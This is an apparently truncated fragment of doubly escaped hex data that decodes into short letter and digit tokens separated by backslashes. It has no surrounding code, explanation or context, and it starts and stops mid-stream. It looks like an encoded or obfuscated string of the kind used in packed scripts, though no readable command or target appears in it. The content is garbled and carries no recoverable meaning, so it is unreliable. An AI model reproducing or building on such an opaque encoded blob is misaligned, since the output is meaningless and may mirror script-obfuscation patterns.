71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c